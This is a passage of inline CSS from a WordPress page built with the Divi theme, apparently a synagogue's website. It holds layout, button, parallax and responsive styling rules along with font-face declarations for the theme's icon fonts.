.et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://templeshalom.ca/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//templeshalom.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//templeshalom.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//templeshalom.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//templeshalom.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//templeshalom.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 